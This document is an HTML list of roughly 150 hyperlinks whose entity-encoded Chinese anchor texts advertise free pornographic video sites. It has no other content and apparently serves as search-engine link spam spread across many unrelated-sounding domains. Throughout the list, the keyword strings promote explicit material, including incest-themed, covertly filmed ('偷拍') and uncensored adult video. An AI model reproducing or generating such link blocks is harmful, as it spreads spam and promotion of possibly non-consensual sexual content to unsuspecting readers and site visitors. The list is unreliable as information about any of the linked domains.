<a href="http://tsmzly.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yirooo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://50gc.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://miyao123.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://bxccc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaseline.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://meiyavip.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://r888tech.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://70c.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://rong77.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://zglhlaw.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://87888333.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zys169.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://antaijihua.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://weifk.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://pximage.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://wxlsc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://hunanys.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://meilala188.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hnmn120.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://applejili.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfhggs.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mgecko.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://szzcncp.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://czsghxx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://qcyan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xafdjy.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zghbdm.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czsghxx.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sy-ca.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://xpxp3.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://union521.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yinog.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mzwtc.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://023hxg.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://99bms.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://33bv.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://iqigui.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://xllw168.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sywly.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://tgzledu.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://ie956.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://smbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iqigui.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://xcq0519.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://876909.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://yuchitu.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://duoyidan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://20tian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://fhscdk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
